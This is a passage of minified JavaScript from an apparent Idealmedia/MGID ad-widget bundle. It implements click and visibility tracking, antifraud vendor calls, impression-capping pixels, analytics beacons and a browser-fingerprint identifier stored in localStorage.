_t.BaseConfiguration({logger:i,afShortEnabled:!!this.app.getWidgetValue("afShortEnabled",!0),modulePrefix:this.app.getWidgetValue("modulePrefix","IdealmediaC"),id:this.app.id.toString(),context:this.app.context,root:this.app.root,iframePlacementType:this.app.iframePlacementType,cookieStorage:this.app.cookieBlock,useTimePerformance:this.app.getWidgetValue("useTimePerformance",!0),browserProperties:this.app.servicerData.brp||[],isAmp:this.app.isAmp()});this.antifraud=new _t.AntiFraud(s),this.anura=new _t.Anura({widgetPrefix:e+"InfC"+t,context:this.app.context}),this.pixalate=new _t.Pixalate({context:this.app.context}),this.app.allowReturnParams=!1,this.app.addEvent(this.app.context,"beforeunload",this.linkBeforeunloadHandler.bind(this)),this.setIsBlurEventSupported(this.app.root),this.setTransitionType()}afterLoadNewsHook(){let t=this.app.root;this.app.addEvent(t,"mousedown",this.linkMouseDownHandler.bind(this)),this.app.addEvent(t,"mouseup",this.linkClickHandler.bind(this)),this.app.addEvent(t,"mouseover",this.linkMouseOverHandler.bind(this)),this.app.addEvent(t,"mousemove",this.linkMouseMoveHandler.bind(this)),this.app.addEvent(t,"touchstart",this.linkTouchStartHandler.bind(this)),this.app.addEvent(t,"touchend",this.linkTouchEndHandler.bind(this));let e=t.querySelector("a[data-hash]");e&&this.app.addEvent(e,"focus",this.linkFocusHandler.bind(this)),this.antifraud.setWidgetEvents()}afterSendCappingHooks(){let t=this.app.root,e=this.app.getWidgetValue("pixelateImpressions",0);if(e!==0&&e>=this.app.random(1,100)){let i=!1,s=t.querySelectorAll(".mgline"),r=s.length?s[0]:null;if(r){let p=r.querySelector("a");if(i=p.href.includes("/ghits/"),i&&!this.pixalateImpressionRequestHasBeenSent){let d=p.getAttribute("data-hash");this.sendPixalateRequest(r,this.getQueryParam(p,"pubsrcid"),d,m.AFRD_IMPRESSION)}}}setTimeout(()=>{typeof ResizeObserver<"u"&&new ResizeObserver(()=>{this.doSaveResizeWidget?this.antifraud.setIsWidgetResize(!0):this.doSaveResizeWidget=!0}).observe(t)},1e3)}async initSnapShot(){if(this.app.context.localStorage){let t=Math.round(new Date().getTime()/1e3),e=Number(this.app.context.localStorage.getItem("mgSnapShotExpired"));if((e===null||t>e)&&(this.app.context.localStorage.removeItem("mgSnapShot"),this.app.context.localStorage.removeItem("mgSnapShotExpired")),this.app.context.localStorage.getItem("mgSnapShot")===null){let i=(await _t.Snapshot.generate()).visitorId,s=Math.round(new Date().getTime()/1e3+4320*60);this.app.context.localStorage.setItem("mgSnapShot",i),this.app.context.localStorage.setItem("mgSnapShotExpired",s.toString())}}}linkClickHandler(t){let e=this.handleEvent(t,0);if(e){let i=e.getAttribute("data-hash");this.app.teaserData[i]&&[tt.Wages,tt.Exchange].indexOf(this.app.teaserData[i].coopType)>-1&&this.addIntegrations(i,e),this.app.antifraudStatisticsBlock.setIsWidgetOverlapped(this.isWidgetOverlapped(e));let r=e.parentElement;r&&r.className==="mglbtn"&&this.app.context.localStorage.setItem("callToActionClicked","1"),this.handleUpdatedTeaserClick(e),setTimeout(()=>{this.app.allowReturnParams=!1,this.reWriteHref(t,e)},100)}}linkMouseOverHandler(t){this.handleEvent(t,_t.EventMask.MouseOver)}linkMouseMoveHandler(t){this.handleEvent(t,_t.EventMask.MouseMove)}linkTouchStartHandler(t){this.handleEvent(t,_t.EventMask.TouchStart)}linkTouchEndHandler(t){this.handleEvent(t,_t.EventMask.TouchEnd)}linkMouseDownHandler(t){this.handleEvent(t,_t.EventMask.MouseDown)}linkFocusHandler(t){this.handleEvent(t,_t.EventMask.Focus)}handleEvent(t,e){t||(t=this.app.context.event),t.target||(t.target=t.srcElement),this.app.allowReturnParams=!0;let i=t.target;return i.tagName!=="A"&&(i=this.app.getParentLink(i),!i)||!i.hasAttribute("data-hash")?null:(this.antifraud.addEventBit(e),this.reWriteHref(t,i),i)}reWriteHref(t,e){t||(t=this.app.context.event);let i=e["data-hash"]||e.getAttribute("data-hash");i&&(e[this.app.hrefAttr]=this.app.prepareNiceHref(i,t,e))}addIntegrations(t,e){if((this.app.servicerData.anura||0)>this.app.random(1,100)&&!this.anuraRequestHasBeenSent&&this.sendAnuraRequest(t,this.getQueryParam(e,"pubsrcid")).catch(i=>{this.app.log("Anura request failed","warn",i)}),this.app.getWidgetValue("usePixelate",!0)&&!this.pixalateRequestHasBeenSent){let i=!1,s=this.app.findClosest(e,"div[data-i]");s&&(i=s.querySelector("a").href.indexOf("/ghits/")!==-1),i&&this.sentShowHash!==t&&this.sendPixalateRequest(s,this.getQueryParam(e,"pubsrcid"),t,m.AFRD_CLICK)}}sendPixalateRequest(t,e,i,s){let r=this.app.getMuid(),p=0,d=0,f=0;if(t){let u=t.getAttribute("data-i"),y=t.querySelector(".image-with-text");if(y&&(p=Math.floor(y.offsetWidth),d=Math.floor(y.offsetHeight)),u===i){let v=t.querySelectorAll("[data-i]");for(let S=0;S<v.length;S++){let w=v[S];if(i!==w.getAttribute("data-i")){f=parseInt(w.getAttribute("data-i"));break}}}else f=parseInt(u)}this.pixalate.send({plid:f,publisherId:this.app.getWidgetValue("publisherId",57789310),siteId:this.app.getWidgetValue("siteId",882985),kv1:p+"x"+d,kv3:r,kv5:e,kv6:s,kv7:this.app.getWidgetValue("clientId",798878),kv11:i,kv12:this.app.servicerData.rid}),s===m.AFRD_CLICK&&(this.pixalateRequestHasBeenSent=!0,this.sentShowHash=i,this.app.antifraudStatisticsBlock.setPixalateTriggered()),s===m.AFRD_IMPRESSION&&(this.pixalateImpressionRequestHasBeenSent=!0)}getSourceId(t){let e=this.app.getWidgetValue("hasNewsPart",!1)?"ni"+this.app.getWidgetValue("newsPartUid",0):"ni",i=this.app.getWidgetValue("hasGoodsPart",!0)?this.app.getWidgetValue("goodsPartUid",57789310):"";return this.app.teaserData[t].coopType===tt.Exchange?e:i}getQueryParam(t,e){let i=t.search.substring(1).split("&"),s="";for(let r=0;r<i.length;r++){let p=i[r].split("=");if(p[0]===e){s=decodeURIComponent(p[1]);break}}return s}linkBeforeunloadHandler(t){this.app.context.localStorage.setItem("isTriggeredBeforeunloadEvent","1")}setIsBlurEventSupported(t){if(t){let e="onblur",i=e in t;i||(t.setAttribute(e,"return;"),i=typeof t[e]=="function"),e in document.documentElement||t.removeAttribute(e),this.app.context.localStorage.setItem("isSupportBlurEvent",i?"1":"0")}}setTransitionType(){if(performance.getEntriesByType("navigation")){let t=performance.getEntriesByType("navigation")[0];t&&this.app.context.localStorage.setItem("transitionType",t.entryType)}}isWidgetOverlapped(t){let e=t.getBoundingClientRect(),i=[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom},{x:e.left+e.width/2,y:e.top+e.height/2}];for(let s of i){let r=document.elementFromPoint(s.x,s.y);if(r&&r!==t&&!t.contains(r)&&r!==document.body&&r!==document.documentElement)return!0}return!1}handleUpdatedTeaserClick(t){let e=t.getAttribute("data-refreshed");this.app.antifraudStatisticsBlock.setIsRefreshedTeaserClicked(!!e)}};oe.AFRD_CLICK="afrd_click";oe.AFRD_IMPRESSION="afrd_imp"});var nr={};rt(nr,{AccidentalClicksBlock:()=>Hi});var Hi,or=$(()=>{C();P();B();W();A();_();L();R();at();kt();Hi=class extends M{constructor(t){super(t),this.name="AccidentalClicksBlock",this.app.accidentalClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.accidentalClicks.handler,this.app.clickHandlerList.accidentalClicks.priority),this.accidentalClicksDelay=(parseInt(this.app.globalSettings.accidental_clicks_delay)||5)*1e3,this.accidentalClicksDisableTypes="wages".split(","),this.teasersClickTimes={}}onClick(t,e){if(e.button===2)return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();if(this.app.isEnabledDoubleClick()||typeof this.app.servicerData.dc<"u"&&i in this.app.hashTimer&&s-this.app.hashTimer[i]<this.app.servicerData.dc)return!0;switch(this.app.teaserData[i].coopType){case tt.Wages:if(this.accidentalClicksDisableTypes.indexOf("wages")==-1)return!0;break;case tt.Exchange:if(this.accidentalClicksDisableTypes.indexOf("exchange")==-1)return!0;break;case tt.InternalExchange:if(this.accidentalClicksDisableTypes.indexOf("int_exchange")==-1)return!0;break;default:return!0}return this.teasersClickTimes.hasOwnProperty(i)?new Date().getTime()-this.teasersClickTimes[i]<=this.accidentalClicksDelay?(e.preventDefault(),this.app.doubleClickType="accidental",this.app.doubleClickHandler(t),!1):(this.teasersClickTimes[i]=new Date().getTime(),!0):(this.teasersClickTimes[i]=new Date().getTime(),!0)}}});var pr={};rt(pr,{HideDescriptionBlock:()=>Vi});var Vi,cr=$(()=>{C();P();B();W();A();_();L();R();at();kt();Vi=class extends M{constructor(t){super(t),this.name="HideDescriptionBlock",typeof this.app.afterAutoplacementHooks<"u"&&ue.Off!=="off"?this.addHook("afterAutoplacementHooks",this.hideDescription):this.addHook("afterLoadNewsHooks",this.hideDescription)}hideDescription(){let t=this.app.root.querySelector(".mcdesc");if(!t)return;let e=this.app.root.querySelector(".mcdesc > a"),i=this.app.root.querySelector(".mglbtn"),s=this.app.root.querySelector(".mglbtn > a"),r=this.app.root.querySelector("div.mcimg"),p=this.app.root.querySelector(".image-with-text"),d=e.scrollHeight-e.clientHeight,f=i.clientWidth,u=r.clientWidth,y=p.clientWidth,v=y-u-15-f-15;s&&v<0&&(y!==u?s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>":i.clientHeight>75&&(s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>"),f<135&&(s.innerHTML="<span></span>")),d>1&&(t.style.display="none")}}});var lr={};rt(lr,{CollectViewDataBlock:()=>qi});var Mt,qi,dr=$(()=>{C();P();B();W();A();_();L();R();kt();at();(function(m){m.widgetOutOfSight="widget_out_of_sight",m.leavePage="user_change_tab_or_close_site",m.widgetOverLimitTime="widget_over_limit_time",m.siteOverLimitTime="site_over_limit_time",m.newWidgetPage="new_widget_page",m.newSitePage="new_site_page"})(Mt||(Mt={}));qi=class extends M{constructor(t){super(t),this.keyHash="_mgUniqueHash",this.keyUserPages="_mgUserPages",this.timeOutLimit=30,this.viewMinTime=1,this.widget={isVisible:!1,isStartView:!1,startingViewTime:0,requestsList:[]},this.teasersList=[],this.teasersVisibleList=[],this.acceptableTeaserTypes=[`type-${tt.Wages}`,`type-${tt.Azerion}`,`type-${tt.InternalExchange}`,"mgline-banner"],this.acceptableSiteEvents=[Mt.leavePage,Mt.newSitePage,Mt.siteOverLimitTime],this.name="CollectViewDataBlock",!this.app.isAmp()&&!this.app.isIframe()&&typeof this.app.context.IntersectionObserver=="function"&&this.init()}init(){if(this.currentPath=this.app.context.document.location.pathname,typeof this.app.context[this.keyUserPages]>"u"){this.app.context[this.keyUserPages]=[];let t=Math.round(this.app.context.performance?.timeOrigin)||this.app.context.performance.timing.navigationStart,e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:t,isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}setInterval(()=>{this.detectUrlChanged(),this.detectTimeOverLimit()},1e3),this.setupLeavePageEvents(),this.addHook("afterLoadNewsHooks",this.startObserving)}detectUrlChanged(){if(this.currentPath!==this.app.context.document.location.pathname){this.sendAnalyticsData(Mt.newSitePage),this.currentPath=this.app.context.document.location.pathname;let t=this.getCurrentPage();if(!t){let e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:new Date().getTime(),isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}t&&t.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime(),href:this.app.context.document.location.href})}}detectTimeOverLimit(){let t=this.getCurrentPage();t&&!t.isOverLimitTime&&t.startingViewTime>0&&this.isTimeOverLimit(new Date().getTime()-t.startingViewTime)&&(this.updateCurrentUserPage({isOverLimitTime:!0}),this.sendAnalyticsData(Mt.siteOverLimitTime)),this.widget.isStartView&&this.isTimeOverLimit(new Date().getTime()-this.widget.startingViewTime)&&this.sendAnalyticsData(Mt.widgetOverLimitTime)}setupLeavePageEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{if(this.app.context.document[t]&&this.sendAnalyticsData(Mt.leavePage),this.widget.isVisible&&!this.app.context.document[t]&&this.restartTeasersViewTime(),!this.app.context.document[t]){let i=this.getCurrentPage();i&&i.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime()})}}),this.app.context.addEventListener("beforeunload",()=>{this.sendAnalyticsData(Mt.leavePage)})}startObserving(){let t={page:this.app.pagesServicerData.length,requestId:this.app.servicerData.rid};this.widget.requestsList.push(t);let e=typeof this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]<"u";e&&this.widget.isStartView&&(this.sendAnalyticsData(Mt.newWidgetPage),this.teasersVisibleList.length?this.restartTeasersViewTime():(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime())),e||(this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]=this.app.generateHash(),this.addHook("observerTeasersHooks",this.teasersObserving),["mobile-widget","in-site-notification","passage","interstitial"].indexOf("under-article-widget")===-1&&this.addHook("observerWidgetHooks",this.widgetObserving))}teasersObserving(t,e,i,s,r){let p,d;if(s&&r&&(p=r+"-"+s,d=this.teasersList.filter(f=>f.order===p)[0]),i===0&&p&&d&&d.isVisible&&(this.teasersList=this.teasersList.map(f=>{if(f.order===p){let u=new Date().getTime()-f.startingViewTime,y=f.viewTime?f.viewTime+u:u;return{...f,viewTime:y,isVisible:!1,startingViewTime:0}}else return f})),i>.5){if(this.widget.isVisible=!0,this.widget.isStartView||(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime()),!d&&p&&t&&s&&r){let f={order:p,iteration:s,page:r,isVisible:!0,startingViewTime:new Date().getTime(),viewTime:0,requestId:this.widget.requestsList.filter(u=>u.page===r)[0]?.requestId,showHash:t.dataset.i||"",className:t.className};this.teasersList.push(f)}d&&!d.isVisible&&p&&(this.teasersList=this.teasersList.map(f=>f.order===p?{...f,isVisible:!0,startingViewTime:new Date().getTime()}:f))}this.teasersList.length&&this.teasersList.every(f=>!f.isVisible)&&["mobile-widget","passage","interstitial"].indexOf("under-article-widget")!==-1&&(this.sendAnalyticsData(Mt.widgetOutOfSight),this.widget.isVisible=!1)}widgetObserving(t,e){typeof t<"u"&&!t&&(this.sendAnalyticsData(Mt.widgetOutOfSight),this.widget.isVisible=!1)}sendAnalyticsData(t){let e;if(this.widget.isStartView){let r=new Date().getTime()-this.widget.startingViewTime;this.isTimeMoreMinLimit(r)&&(e=e||{},e.widgetData=this.preparedWidgetData(t)),this.widget.isStartView=!1,this.widget.startingViewTime=0}if(this.teasersList.some(r=>r.viewTime>0||r.isVisible)){this.teasersVisibleList=this.teasersList.filter(p=>p.isVisible);let r=this.preparedTeasersData();r.length&&(e=e||{},e.teasersData=r),this.resetTeasersViewTime()}let i=this.getCurrentPage(),s=this.acceptableSiteEvents.some(r=>r===t);if(i&&s&&i.startingViewTime>0){let r=new Date().getTime()-i.startingViewTime;this.isTimeMoreMinLimit(r)&&(e=e||{},e.userData=this.preparedUserData(i)),this.updateCurrentUserPage({startingViewTime:0})}if(e&&Object.keys(e).length&&this.isMuidn()){let{tt:r,dt:p,brid:d}=this.app.servicerData,f=this.app.pageViewPixelBlock?.getPageDataParams()?.implVersion||null;e.eventName=t,e.muidn=this.app.getMuid(),f&&(e.implVersion=f),r&&(e.trafficType=r),p&&(e.device=p),d&&(e.browserId=d);let u=new Blob([JSON.stringify(e)],{type:"text/plain"});this.app.request.beaconBlob("visibility",this.app.webProtocol+"//c.idealmedia.io/vz",u,{})}}preparedWidgetData(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={compositeId:this.app.id,uniqueHash:this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId],visibleTime:new Date().getTime()-this.widget.startingViewTime};e&&(i.sessionId=e);let s=this.teasersList.filter(r=>r.viewTime>0||r.isVisible).map(r=>r.requestId).filter((r,p,d)=>d.indexOf(r)===p);return t===Mt.newWidgetPage?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-2]?.requestId,s.length>=2&&(i.firstUuid=this.widget.requestsList[0]?.requestId),i):(s.length===1?i.uuid=s[0]:s.length>=2?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-1]?.requestId,i.firstUuid=this.widget.requestsList[0]?.requestId):i.uuid=this.app.servicerData.rid,i)}preparedTeasersData(){return this.teasersList.map(t=>{if(t.isVisible){let e=new Date().getTime()-t.startingViewTime,i=t.viewTime?t.viewTime+e:e;return{...t,viewTime:i}}else return t}).filter(t=>this.isTimeMoreMinLimit(t.viewTime)&&this.acceptableTeaserTypes.some(e=>t.className.indexOf(e)!==-1)&&t.showHash.length&&t.showHash!=="undefined").map(t=>({compositeId:this.app.id,showHash:t.showHash,uuid:t.requestId,visibleTime:t.viewTime}))}preparedUserData(t){let e=new Date().getTime()-t.startingViewTime;return{pageViewId:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pageUrl:t.href,visibleTime:e}}resetTeasersViewTime(){this.teasersList=this.teasersList.map(t=>({...t,viewTime:0,isVisible:!1,startingViewTime:0}))}restartTeasersViewTime(){this.teasersVisibleList.forEach(t=>{this.teasersObserving(null,!0,1,t.iteration,t.page)}),this.teasersVisibleList=[]}updateCurrentUserPage(t){this.app.context[this.keyUserPages]=this.app.context[this.keyUserPages].map(e=>e.pathname===this.currentPath?{...e,...t}:e)}isMuidn(){return!!this.app.getMuid().length}isTimeOverLimit(t){return t>this.timeOutLimit*6e4}isTimeMoreMinLimit(t){return t>this.viewMinTime*1e3}getCurrentPage(){return this.app.context[this.keyUserPages].filter(t=>t.pathname===this.currentPath)[0]}}});var hr={};rt(hr,{RtbBlock:()=>Fi});var Fi,ur=$(()=>{C();P();B();W();A();_();L();R();at();Fi=class extends M{constructor(t){super(t),this.name="RtbBlock",this.addHook("afterLoadNewsHooks",this.cmPixelLoad)}cmPixelLoad(){if(!this.app.context["i.js.loaded"]&&this.app.cookieMatchingDomain.length){this.app.context["i.js.loaded"]=!0;let t=this.app.webProtocol+"//"+this.app.cookieMatchingDomain+"/i.js?",e=typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root,i={},s=this.app.getMuid();s.length&&(i.muid=s),i.cbuster=this.app.getCbusterParameter(),t+=Object.keys(i).map(p=>p+"="+encodeURIComponent(i[p])).join("&");let r={charset:"utf-8",onerror:()=>{this.app.context["i.js.loaded"]=!1;let p=`${this.name} failed to load i.js`;this.app.log(p),this.app.debugBlock.sendData(p)},dest:e};this.app.request.script("i.js",t,{},r)}}}});var fr={};rt(fr,{ObserverBlock:()=>Ui});var Ui,xr=$(()=>{C();P();B();W();A();_();L();R();at();Ui=class extends M{constructor(t){super(t),this.teaserVisibilityMap=null,this.popupWidgetHookTimeout=null,this.name="ObserverBlock",this.app.context.IntersectionObserver&&(this.app.isShowedUpFormat&&(this.teaserVisibilityMap=new Map),this.addHook("afterLoadNewsHooks",this.initWidgetObserver))}initWidgetObserver(){this.app.widgetObserver=new IntersectionObserver(e=>{e.forEach(i=>{let s=i.isIntersecting?"shown":"hidden";if(i.target===this.app.root)this.app.log(`Observer. Widget ${s}. Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerWidgetHooks",[i.isIntersecting,i.intersectionRatio]);else for(let r=0;r<this.app.observerTeasersHooks.length;r++){let p=1,d=1;try{(i.target instanceof HTMLElement||i.target instanceof HTMLDivElement)&&(p=this.app.teaserData[i.target.dataset.i].iteration,d=this.app.teaserData[i.target.dataset.i].page)}catch{}if(this.app.log(`Observer. Teaser[${d}, ${p}] ${s}. 
              Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerTeasersHooks",[i.target,i.isIntersecting,i.intersectionRatio,p,d]),this.app.isShowedUpFormat){let f=i.target.id;f&&(this.teaserVisibilityMap.set(f,i.isIntersecting),this.popupWidgetHookTimeout!==null&&clearTimeout(this.popupWidgetHookTimeout),this.popupWidgetHookTimeout=this.app.context.setTimeout(()=>{let u=this.teaserVisibilityMap.size,y=Array.from(this.teaserVisibilityMap.values()).filter(w=>w).length,v=u>0?y/u:0,S=v>0;this.app.log(`Observer. Popup Widget ${S?"shown":"hidden"}. Ratio: ${v}`),this.app.lifeCycleBlock.processHooks("observerPopupWidgetHooks",[S,v]),this.popupWidgetHookTimeout=null},0))}}})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.app.widgetObserver.observe(this.app.root);let t=[].slice.call(this.app.root.getElementsByClassName("mgline"));for(let e of t)e.dataset.observingStart||(e.dataset.observingStart="0",e.dataset.observingTime="0",this.app.isShowedUpFormat&&this.teaserVisibilityMap.set(e.id,!1),this.app.widgetObserver.observe(e))}}});var mr={};rt(mr,{RefactoredMonitorBlock:()=>zi});var zi,gr=$(()=>{C();P();B();W();A();_();L();R();at();kt();zi=class extends M{constructor(t){super(t),this.regAllowedHash=/([A-Za-z0-9\-_\*]{64})/,this.teasersDataList=[],this.firstByType={},this.monitorDispatcher=null,this.baseUrl=`${this.app.webProtocol}//c.idealmedia.io/`,this.impressionTracked=!1,this.perfTrackerStarted=!1,this.name="RefactoredMonitorBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.monitorDispatcher||(this.versionCapping=typeof this.app.context.IntersectionObserver=="function"&&!this.app.omidBlock?3:2,this.thresholdRatio=Number(this.app.globalSettings.capping_observer_threshold)||.5,this.thresholdTime=Number(this.app.globalSettings.capping_observer_time)||1e3,this.versionCapping===3?this.initMonitorByObserver():this.initMonitorByTimeout())}initMonitorByObserver(){this.monitorDispatcher=this.debounce(()=>this.prepareCappingData()),this.addHook("observerTeasersHooks",this.teaserObserver)}initMonitorByTimeout(){let t=()=>{let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++){let s=e[i];if(s.dataset.observingStart||(s.dataset.observingStart="0",s.dataset.observingTime="0"),this.isAllowedMonitorTeaser(s)){let r=this.app.utils.elementViewportIntersection(s),p=this.getTeaserObservingTime(s,r);p>=this.thresholdTime&&this.setTeaserShowed(s,p)}}this.prepareCappingData(),this.monitorDispatcher()};this.monitorDispatcher=()=>setTimeout(t,this.thresholdTime),this.monitorDispatcher()}teaserObserver(t,e,i,s,r){if(this.isAllowedMonitorTeaser(t)){let p=this.getTeaserObservingTime(t,i);p>=this.thresholdTime?(this.setTeaserShowed(t,p),this.monitorDispatcher()):Number(t.dataset.observingStart)>0&&setTimeout(()=>{this.checkTeaserShowed(t)},this.thresholdTime)}}isAllowedMonitorTeaser(t){return!t.dataset.showed}getTeaserObservingTime(t,e){let i=Number(t.dataset.observingStart),s=Number(t.dataset.observingTime);return e>=this.thresholdRatio?(this.perfTrackerStarted||(this.perfTrackerStarted=!0,window.performance?.mark("teaser_observing_0",{detail:{_mgwidget:this.app.id}}),setTimeout(()=>{window.performance?.mark("teaser_observing_200",{detail:{_mgwidget:this.app.id}})},200),setTimeout(()=>{window.performance?.mark("teaser_observing_400",{detail:{_mgwidget:this.app.id}})},400),setTimeout(()=>{window.performance?.mark("teaser_observing_600",{detail:{_mgwidget:this.app.id}})},600),setTimeout(()=>{window.performance?.mark("teaser_observing_800",{detail:{_mgwidget:this.app.id}})},800),setTimeout(()=>{window.performance?.mark("teaser_observing_1000",{detail:{_mgwidget:this.app.id}})},1e3)),i===0?t.dataset.observingStart=String(new Date().getTime()):t.dataset.observingTime=String(new Date().getTime()-i+s)):(t.dataset.observingTime="0",t.dataset.observingStart="0"),Number(t.dataset.observingTime)}checkTeaserShowed(t){let e=Number(t.dataset.observingStart);if(!t.dataset.showed&&e>0){let i=new Date().getTime()-e+Number(t.dataset.observingTime);i>=this.thresholdTime&&(this.setTeaserShowed(t,i),this.monitorDispatcher())}}setTeaserShowed(t,e){t.dataset.showed="1",t.dataset.observingTime=String(e),this.teasersDataList.push(this.getTeaserCappingData(t))}getTeaserCappingData(t){let e=this.app.utils.getRect(t,!0),i=t.dataset.i;return{width:Math.round(e.width),height:Math.round(e.height),atf:e.top<this.app.utils.getViewportSize().height,align:this.getTeaserAlign(e),desc:this.isTeaserElementVisible(t,"mcdesc"),price:this.isTeaserElementVisible(t,"mcprice"),domain:this.isTeaserElementVisible(t,"mcdomain"),hash:i,coopType:this.app.teaserData[i].coopType,isSend:!1}}prepareCappingData(){if(this.teasersDataList.some(t=>!t.isSend)){this.app.lifeCycleBlock.processHooks("beforePrepareCappingDataHooks");let t=[],e={},i="",s=null;this.teasersDataList.forEach(r=>{let p=r.hash;if(!r.isSend&&(r.isSend=!0,this.app.teaserData[p].isViewed=!0,i.length||(i=p),this.regAllowedHash.exec(p))){let d=r.coopType;if(d!==tt.Azerion){let f=this.getTeaserPrefix(r);t.push("v="+f+p),this.firstByType[d]||(this.firstByType[d]=1,e["f"+d]=1)}d===tt.Wages&&this.app.sspDoubleClickHash.push(p),this.app.lifeCycleBlock.processHooks("afterPrepareCappingDataHooks",[p]),window.performance?.mark("mgid_teaser_impression_"+this.app.teaserData[p].iteration,{detail:{_mgwidget:this.app.id}})}}),this.app.pagesServicerData.length&&i.length&&this.app.teaserData[i]&&(s=this.app.pagesServicerData.filter(r=>r.page===this.app.teaserData[i].page)[0]?.servicerData),(typeof this.app.context._mgwcapping>"u"||this.app.context._mgwcapping.indexOf(this.app.id)===-1)&&(this.app.widgetCappingEnabled?(this.sendWidgetCappingData(s),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")):e.f=1),this.app.context._mgwcapping=this.app.context._mgwcapping||[],this.app.context._mgwcapping.push(this.app.id),t.length&&this.sendTeaserCappingData(t,e,s)}}getTeaserPrefix(t){return t.width+"|"+t.height+"|"+((t.desc?1:0)+(t.price?2:0)+(t.domain?4:0)+(t.atf?8:0)+(t.align==="right"?16:0)+(t.align==="left"?32:0))+"|"}sendWidgetCappingData(t){let e=this.app.getUserAgentDataParams(),{cbuster:i,cxurl:s,lu:r,pr:p}=this.app.pageViewPixelBlock.getPageDataParams(),{h2:d,tt:f,ts:u,psid:y,iv:v,adv_src_id:S}=t||{},w={cid:this.app.id,pageImp:this.getPageImpParam(),cbuster:i,cxurl:s,lu:r,pr:p,h2:d,tt:f,ts:u,psid:y,iv:v,adv_src_id:S};e&&(w={...w,...e}),this.sendWidgetPerformanceMetric(),this.app.request.pixel("widgetCapping",`${this.baseUrl}w?${this.getParamsByString(w)}`,{},{})}sendTeaserCappingData(t,e,i){let s=this.app.getMuid(),{h2:r,rid:p,tt:d,ts:f,psid:u,iv:y,fs:v}=i||{},{views:S,renders:w}=this.app.getViewrateParams(),T=this.app.getUserAgentDataParams();e={...e,cid:this.app.id,cbuster:this.app.getCbusterParameter(),pageImp:this.getPageImpParam(),pvid:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pv:this.versionCapping,h2:r,rid:p,tt:d,ts:f,psid:u,iv:y,completion:`${S},${w}`},s.length&&(e.muidn=s),T&&(e={...e,...T}),v&&(e.fs=v),this.app.request.pixel("capping",`${this.baseUrl}c?${t.join("&")}&${this.getParamsByString(e)}`,{},{}),this.sendWidgetPerformanceMetric(),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")}getTeaserAlign(t){let e=this.app.context.document.body.scrollWidth;return t.right<.3*e?"left":t.left>=.7*e?"right":"center"}isTeaserElementVisible(t,e){let i=t.getElementsByClassName(e);if(i.length){let s=i[0].getBoundingClientRect();return!(s.right-s.left===0||s.bottom-s.top===0)}else return!1}getPageImpParam(){let t=`_mgPage${Nt.IMP.toUpperCase()}Point882985`,e=0;if(this.app.getRoot().dataset.typeStory,this.app.context.isFBIA1457387)try{if(this.app.context.localStorage){let i=this.app.context.localStorage.getItem(t),s=Number(this.app.globalSettings.ia_page_imp_timeout)||180,r=new Date().getTime();(!i||r-Number(i)>s*1e3)&&(this.app.context.localStorage.setItem(t,String(r)),e=1)}}catch{}else{let i=this.app.getMostTopWindow(),s=this.app.getPagePath();i[t]=i[t]||[];let r=i[t];Array.isArray(r)&&r.indexOf(s)===-1&&(r.push(s),e=1)}return e}debounce(t,e=200){let i;return(...s)=>{clearTimeout(i),i=setTimeout(()=>{t.apply(this,s)},e)}}getParamsByString(t){return Object.keys(t).filter(e=>typeof t[e]<"u"&&(typeof t[e]=="string"?!!t[e].length:!0)).map(e=>`${e}=${t[e]}`).join("&")}sendWidgetPerformanceMetric(){if(!this.impressionTracked&&(this.impressionTracked=!0,window.performance?.mark("widget_impression",{detail:{_mgwidget:this.app.id}}),typeof this.app.context._mgBackfillParentId<"u")){let t=this.app.context._mgBackfillParentId,e=this.app.context._mgBackfillPlacement;window.performance?.mark("backfill_impression_"+e,{detail:{_mgwidget:t}})}}}});var br={};rt(br,{WidgetRenderEventBlock:()=>$i});var $t,$i,vr=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m.WidgetLoad="widget_load_event",m.WidgetRender="widget_render_event"})($t||($t={}));$i=class extends M{constructor(t){super(t),this.name="WidgetRenderEventBlock"}widgetLoad(){this.app.request.pixel($t.WidgetLoad,this.app.webProtocol+"//"+this.app.servicerDomain+"/wl",this.prepareRequestParams($t.WidgetLoad),{}),window.performance?.mark($t.WidgetLoad,{detail:{_mgwidget:this.app.originalId}})}widgetRender(){this.app.request.pixel($t.WidgetRender,this.app.webProtocol+"//c.idealmedia.io/wr",this.prepareRequestParams($t.WidgetRender),{})}prepareRequestParams(t){let i={cid:`cid=${t===$t.WidgetLoad?this.app.originalId:this.app.id}`};t===$t.WidgetRender&&(i.h2=`h2=${this.app.servicerData.h2}`),this.app.collectAllRequestParams();for(let s in 